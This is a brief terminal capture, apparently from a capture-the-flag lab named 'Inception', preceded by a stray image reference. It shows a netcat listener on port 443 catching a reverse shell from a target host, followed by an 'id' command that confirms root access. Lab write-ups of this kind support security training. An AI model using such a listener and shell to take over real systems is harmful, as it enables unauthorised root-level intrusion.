 ┌─[kali@kali]─[~/Desktop/UhcLabs/Inception]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.21.121: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.21.121] 43324
bash: no job control in this shell
[root@ip-172-31-21-121 html]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@ip-172-31-21-121 html]#